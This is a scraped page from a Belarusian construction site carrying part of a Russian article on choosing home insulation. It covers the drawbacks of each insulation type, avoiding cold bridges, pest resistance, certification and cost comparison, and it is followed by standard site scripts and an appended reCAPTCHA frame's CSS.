<figure class="wp-block-table aligncenter is-style-stripes"><table class="has-fixed-layout">
<tbody>
<tr>
<td><strong>Вид теплоизоляции</strong></td>
<td><strong>Неудобства в работе </strong></td>
</tr>
<tr>
<td>Минеральная вата</td>
<td>Пылит, колется, поэтому при монтаже стоит соблюдать меры предосторожности, работать в перчатках и спецодежде. Чтобы мелкие волокна не попали в дыхательные пути, одевать респиратор.<br>
Из-за того, что со временем волокна могут осыпаться или выветриваться, минвата требует устройства качественной ветрозащиты в вентилируемых конструкциях – навесных фасадах, скатных кровлях.<br>
</td>
</tr>
<tr>
<td>Плитный пенопласт</td>
<td>Может крошиться и ломаться из-за хрупкости.</td>
</tr>
<tr>
<td>Экструдированный пенополистирол</td>
<td>Стоимость.</td>
</tr>
<tr>
<td>Жидкие утеплители (эковата при мокром способе нанесения, пенополиуретан, пеноизол и пр.)</td>
<td>Наносятся специальным оборудованием, сложно контролировать однородность и толщину слоя, процесс распыления более длительный и неаккуратный в сравнении с укладкой плитных и рулонных изделий. Теплоизоляционные составы затвердевают через 3-4 часа, набирают прочность в течение 2-3 дней. До высыхания могут неприятно пахнуть. Дают усадку.<br></td>
</tr>
<tr>
<td>Керамзит, перлит, гранулированный пенопласт и другие засыпные утеплители</td>
<td>Придётся разравнивать, сложнее обеспечить равномерную заполненность теплоизоляционного слоя. Засыпную эковату (при сухом способе нанесения) нужно предварительно разрыхлить дрелью с насадкой-миксером.<br></td>
</tr>
</tbody>
</table></figure>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p class="has-medium-font-size"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color"><strong>Совет №4:</strong> Чтобы сэкономить, Вы можете выполнить теплоизоляционные работы своими руками без привлечения высокооплачиваемых специалистов. Для этого выбирайте минвату, пенопласт или экструдированный пенополистирол.</mark></p>
</blockquote>



<div id="6"></div>



<h2 class="wp-block-heading">После укладки теплоизоляционного слоя не должны оставаться «мостики холода»</h2>



<p>Чтобы сократить теплопотери в помещениях, мало выбрать эффективную теплоизоляцию, нужно ещё обеспечить правильную укладку утеплителя и исключить незаполненные места (так называемые «мостики холода»).</p>



<p><strong>Чтобы не допустить промерзания неутепленных участков, можно:</strong></p>



<ul class="wp-block-list">
<li>Купить упругие теплоизоляционные плиты и маты из минеральной ваты и уложить враспор между деревянными стропилами, балками перекрытия, лагами пола или каркасом обшивки стен. Если при закладке минваты ширина плит или матов будет на 1-2 см больше внутреннего расстояния между брусками, то даже при усушке древесины теплоизолятор будет плотно прилегать к каркасу.</li>
</ul>



<figure class="wp-block-gallery aligncenter has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img decoding="async" data-id="6972" src="https://stroiaktiv.by/wp-content/uploads/minvata-uprugiy-uteplitel.jpg" alt="Минвата - упругий утеплитель" class="wp-image-6972"/></figure>



<figure class="wp-block-image size-large"><img decoding="async" data-id="6977" src="https://stroiaktiv.by/wp-content/uploads/teploizolyaciya-skatnoy-mansardnoy-kryshi-mineralnoy-vatoy.jpg" alt="Теплоизоляция скатной мансарды крыши минеральной ватой" class="wp-image-6977"/></figure>
</figure>



<ul class="wp-block-list">
<li>Использовать пенопласт, экструдированный пенополистирол (ЭППС) в плитах с z-образным краем для плотного и герметичного стыка.</li>
</ul>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" src="https://stroiaktiv.by/wp-content/uploads/plitnyy-uteplitel-s-z-obraznoy-kromkoy.jpg" alt="Плитный утеплитель с Z-образной кромкой" class="wp-image-6973"/></figure>
</div>


<p>В любом случае при укладке утеплителя в 2-3 слоя каждый последующий ряд монтируйте со смещением стыков относительно предыдущих рядов.</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p class="has-medium-font-size"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color"><strong>Совет №5:</strong> Соблюдайте технологию теплоизоляционных работ. Даже самый лучший утеплитель не сохранит в доме тепло, если его уложить с ошибками.</mark></p>
</blockquote>



<div id="7"></div>



<h2 class="wp-block-heading">Долговечная тепловая изоляция отличается хим-, биостойкостью</h2>



<p>Отличной устойчивостью к немеханическому воздействию (плесень, насекомые, грызуны, УФ-излучение и другие неблагоприятные внешние факторы) характеризуются все виды неорганических теплоизоляционных материалов и изделий − минеральная вата в рулонах и плитах.</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p class="has-medium-font-size"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color"><strong>Совет №6:</strong> Чтобы гарантированно не «кормить» мышей теплоизоляцией, покупайте каменную (базальтовую) вату или стекловату.</mark></p>
</blockquote>



<div id="8"></div>



<h2 class="wp-block-heading">Качественные утепляющие материалы имеют сертификат</h2>



<p>Хорошая изоляция не только эффективно защищает от теплопотерь, но и не выделяет при монтаже и эксплуатации вредных для здоровья веществ.</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p class="has-medium-font-size"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color"><strong>Совет №7: </strong>При покупке требуйте сертификат, подтверждающий качество и безопасность изделия.</mark></p>
</blockquote>



<p><strong>P.S.</strong>&nbsp;<strong>Чтобы купить утеплитель дешево, смотрите не только на цену</strong></p>



<p>Если Вы хотите&nbsp;купить утеплитель недорого, ориентируйтесь не только на цену рулона или плиты из минваты, пенопласта, экструзионного пенополистирола. Обязательно учитывайте расход утеплителя.</p>



<p>Выберите 2-3 подходящих материала. Рассчитайте необходимую толщину теплоизоляционного слоя для каждого варианта. Определите затраты на покупку всего объема утеплителей и сопутствующих материалов. Сравните итоговую сумму для разных вариантов. Возможно, дорогой, но эффективный теплоизолирующий материал окажется более выгодным приобретением.</p>



<p>При сравнении стоимости базальтовой ваты, стекловаты, пенопласта, плит XPS и других видов утеплителей учитывайте также расходы на укладку, срок службы и неизменность теплотехнических свойств в течение всего времени эксплуатации, необходимость затрат на&nbsp;<a href="/category/gidroizolyaciya/">пароизоляционные мембраны,&nbsp;гидроизоляционные плёнки</a>.</p>



<p>Помните, что идеального варианта теплоизоляции ещё не придумали. Долговечность, безопасность, низкая стоимость – от чего-то из этого списка придётся отказаться.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p><strong>Понравилась статья — поделись с друзьями в соц сетях, сделай доброе дело!</strong></p>
</blockquote>

<div class="fpm_end"></div>	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cats-links"><span class="cats-text">Опубликовано в</span> <span class="cats-list"><a href="https://stroiaktiv.by/category/krovelnye-materialy/" rel="category tag" >Кровельные материалы для устройства крыши</a> | <a href="https://stroiaktiv.by/category/uteplenie-doma/" rel="category tag" >Утепление частного дома и дачи</a></span></span>	</footer><!-- .entry-footer -->
</article>

	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://stroiaktiv.by/uteplenie-doma/proizvoditeli-utepliteley-iz-mineralnoy-vaty/" rel="prev">Производители утеплителей из минеральной ваты в Беларуси и за рубежом</a></div><div class="nav-next"><a href="https://stroiaktiv.by/zabory/instruktsiya-montazha-metalloshtaketnika/" rel="next">Варианты с фото, как правильно сделать забор из металлического штакетника для частного дома своими руками</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

	<aside id="secondary" class="posts-widget-area widget-area right-widget-area">
		<div class="widget-area-wrap">
			<div id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-citadela-blocks-custom-container citadela-block-custom-container size-content bg-type-none inside-space-zero has-border has-border-radius has-shadow" style="border:1px solid rgba(0, 0, 0, 0.04);border-radius:5px;box-shadow: 0px 15px 30px 0px rgba(0, 0, 0, 0.05)"><div class="inner-holder">
<div class="flat_side_1"></div>
</div></div>
</div></div>
</div><div id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-citadela-blocks-custom-container citadela-block-custom-container size-content bg-type-none inside-space-zero has-border has-border-radius has-shadow" style="border:1px solid rgba(0, 0, 0, 0.04);border-radius:5px;box-shadow: 0px 15px 30px 0px rgba(0, 0, 0, 0.05)"><div class="inner-holder">
<div class="wp-block-group has-black-color has-white-background-color has-text-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">         <div 
            class="citadela-block-responsive-text align-left no-margins"
                                 >
            <h3 class="inner-tag" style="font-family:'Roboto'; line-height: 1.3; letter-spacing: 0.14em;">Полезная информация</h3>         </div>
      


<div class="wp-block-citadela-blocks-spacer citadela-block-spacer"><div class="inner-holder" style="padding-top:1.75em"></div></div>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-388"><a href="https://stroiaktiv.by/category/vodostoki-dlya-kryshi/">Водостоки для плоских и скатных крыш</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://stroiaktiv.by/category/gazosnabzhenie-doma/">Газификация и газоснабжение</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://stroiaktiv.by/category/gidroizolyaciya/">Гидроизоляция &#8211; способы и материалы</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://stroiaktiv.by/category/zabory/">Заборы</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://stroiaktiv.by/category/kanalizaciya/">Канализация в частном доме и на даче</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://stroiaktiv.by/category/krovelnye-materialy/">Кровельные материалы для устройства крыши</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://stroiaktiv.by/category/krysha-iz-metallocherepicy/">Крыша из металлочерепицы</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://stroiaktiv.by/category/krysha-iz-ondulina/">Крыша из ондулина</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://stroiaktiv.by/category/materialy/">Материалы для строительства и ремонта</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://stroiaktiv.by/category/myagkaya-cherepica/">Мягкая черепица</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://stroiaktiv.by/category/naplavlyaemaya-krovlya/">Наплавляемая кровля</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://stroiaktiv.by/category/news/">Новости компаний</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://stroiaktiv.by/category/otoplenie/">Отопление частного дома и дачи</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://stroiaktiv.by/category/metalloprofil/">Профнастил</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://stroiaktiv.by/category/raschet-materialov-i-zatrat-v-stroitelstve/">Расчет материалов для строительства, ремонта, отделки частных домов, дач и квартир и затрат на ремонтные и строительно-монтажные работы</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://stroiaktiv.by/category/stroitelnye-zakony-i-normy/">Строительные законы, правила, нормы и требования к выполнению работ</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://stroiaktiv.by/category/shifer/">Строительный материал шифер</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://stroiaktiv.by/category/montazh-svoimi-rukami/">Строительство и ремонт своими руками</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://stroiaktiv.by/category/uteplenie-doma/">Утепление частного дома и дачи</a>
</li>
</ul></div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-citadela-blocks-spacer citadela-block-spacer negative-height"><div class="inner-holder" style="margin-top:-1.75em"></div></div>
</div></div>
</div></div>
</div></div>



<div class="wp-block-citadela-blocks-spacer citadela-block-spacer"><div class="inner-holder" style="padding-top:1em"></div></div>
</div></div>
</div>		</div>
	</aside>

	</div><!-- #content -->
	
		
	<footer id="colophon" class="site-footer">

		
					<div class="nav-menu-container nav-menu-footer">
				<div class="citadela-menu-container citadela-menu-footer-menu"><ul id="footer-menu" class="citadela-menu"><li id="menu-item-5831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5831"><a href="https://stroiaktiv.by/">Главная</a></li>
<li id="menu-item-8943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8943"><a href="/cat/katalog/">Каталог организаций</a></li>
<li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-720"><a href="https://stroiaktiv.by/blog/">Блог</a></li>
<li id="menu-item-8942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8942"><a href="https://stroiaktiv.by/o-proekte/">О проекте СтройАктив</a></li>
<li id="menu-item-6250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6250"><a href="https://stroiaktiv.by/contact/">Контакты</a></li>
</ul></div>			</div>
		
		<div class="site-info">
				Полное или частичное использование материалов сайта допускается только при условии активной ссылки не закрытой от индексации на сайт СТРОЙАКТИВ. БАЙ
Обращаем внимание: Администрация сайта stroiaktiv.by не несет ответственность за достоверность информации, взятой из открытых источников. Если вы нашли неточность, просим сообщить нам об ошибках на почту info@stroiaktiv.by с указанием адреса страницы.

<br>
Разработка сайта под ключ <a href="https://seoimpulse.by/">SeoImpulse.by</a>		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/citadela-child/*","/wp-content/themes/citadela/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<a id="buttonToTop"></a>
<script>
	var btn = jQuery( '#buttonToTop' );
	jQuery( window ).scroll( function() {
		if ( jQuery( window ).scrollTop() > 300 ) {
			btn.addClass( 'show' );
		} else {
			btn.removeClass( 'show' );
		}
	} );

	btn.on( 'click', function( e ) {
		e.preventDefault();
		jQuery( 'html, body' ).animate( { scrollTop: 0 }, '300' );
	} );
</script>
<!-- The Modal -->
<div id="errorReportModal" class="modal" style="display: none;">

	<!-- Modal content -->
	<div class="modal-content">
		<span class="close">&times;</span>
		<p class="h3">Помогите нам сделать стройактив лучше</p>

		<p>Если вы нашли на сайте СтройАктива не верно указанную информацию, укажите на ошибку в поле комментарий. Мы постараемся исправить неточности как можно быстрее. Спасибо за помощь!</p>

		
<div class="wpcf7 no-js" id="wpcf7-f10081-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/uteplenie-doma/uteplenie-doma-kak-vybrat-uteplitel/#wpcf7-f10081-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="10081" />
<input type="hidden" name="_wpcf7_version" value="5.8.1" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f10081-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="email-859"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Введите ваш e-mail" value="" type="email" name="email-859" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="textarea-941"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваш комментарий" name="textarea-941"></textarea></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="СООБЩИТЬ О НЕТОЧНОСТИ" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
	</div>

</div>
<script>
	jQuery('#error-report').on('click', function() {
		jQuery('#errorReportModal').show();
	});
	
	jQuery('.modal-content .close').on('click', function(){
		jQuery('#errorReportModal').hide();
	});
	
	jQuery( document ).ready(function() {
		console.log( "ready!" );
		
		jQuery('.breadcrumbs').show();
	});
	
	jQuery('.showAllTags').on('click', function() {
		if (jQuery(this).text() === 'Показать все') {
			jQuery(this).siblings('.category_tag_list').toggleClass('full');
			jQuery(this).text('Свернуть');
		} else {
			jQuery(this).siblings('.category_tag_list').toggleClass('full');
			jQuery(this).text('Показать все');
		}
	});
	
	
	// A $( document ).ready() block.
	jQuery( document ).ready(function() {
		setTimeout(function(){
			jQuery('.item-more-button .item-button').text('Подробнее');
			console.log(222);
		}, 2000);
	})
</script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://stroiaktiv.by/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-content/themes/citadela/citadela-theme/assets/modernizr/modernizr.touch.min.js?ver=3.6.0" id="citadela-modernizr-touch-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-content/themes/citadela/citadela-theme/assets/waypoints/jquery.waypoints.min.js?ver=4.0.1" id="citadela-waypoints-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-content/themes/citadela/citadela-theme/assets/photoswipe/photoswipe.min.js?ver=4.1.3" id="citadela-photoswipe-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-content/themes/citadela/citadela-theme/assets/photoswipe/photoswipe-ui-default.min.js?ver=4.1.3" id="citadela-photoswipe-ui-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-content/themes/citadela/citadela-theme/assets/polyfills/focus-within-polyfill.min.js?ver=5.0.4" id="citadela-focus-within-polyfil-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-content/themes/citadela/design/js/fancybox.js?ver=1681723320" id="citadela-fancybox-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-content/themes/citadela/design/js/menu.js?ver=1681723320" id="citadela-menu-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-content/themes/citadela/design/js/mobile.js?ver=1681723320" id="citadela-mobile-js-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-content/plugins/citadela-directory/plugin/assets/raty/jquery.raty.js?ver=2.8.0" id="citadela-raty-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-content/plugins/citadela-directory/plugin/assets/citadela/citadela-utils.js?ver=1699779440" id="citadela-utils-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-content/plugins/citadela-pro/assets/js/script.js?ver=1699779433" id="citadela-pro-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld9ob4oAAAAADQhzdrNyIZOgFNzUowpTtemprJ8&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld9ob4oAAAAADQhzdrNyIZOgFNzUowpTtemprJ8","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.1" id="wpcf7-recaptcha-js"></script>
<!-- <script defer src="https://stroiaktiv.by/wp-content/themes/citadela-child/slick.min.js"></script> -->

<script defer>
	jQuery('.site-content .page-title .entry-header h1 .main-text').remove();
	
	jQuery('span.item-button').text('Детальнее');
	
	var $options = {
		// 			slidesToShow: 4,
		// 			slidesToScroll: 1,
		slidesToShow: 1,
		centerMode: true,
		variableWidth: true,
		dots: false,
		arrows: true,
		autoplay: true,
		infinite: true,
		autoplaySpeed: 3500,
		centerMode: true,
		focusOnSelect: true,
		responsive: [
			{
				breakpoint: 1024,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1,

				}
			},
			{
				breakpoint: 600,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1,

				}
			},
			{
				breakpoint: 500,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1,
					centerMode: false
				}
			}
			// You can unslick at a given breakpoint now by adding:
			// settings: "unslick"
			// instead of a settings object
		]
	};

	var slick = jQuery(document).find('.loading_wrap_tags');
	jQuery(slick).slick( $options);

	jQuery(document).on('click','.show_more_tags',function(e){
		e.preventDefault();
		var _this = jQuery(this);
		_this.toggleClass('active');
		slick.toggleClass('active_slide');
		if(!_this.hasClass('active')){
			_this.text('Показать все');
			jQuery(slick).slick( $options);
			jQuery(slick).slick('slickCurrentSlide');


		}
		else{
			_this.text('Свернуть');
			jQuery(slick).slick('unslick');
			jQuery(slick).slick('destroy');

		}

	});
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld9ob4oAAAAADQhzdrNyIZOgFNzUowpTtemprJ8&co=aHR0cHM6Ly9zdHJvaWFrdGl2LmJ5OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=x7kla7504a1g
body_size: 48690
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
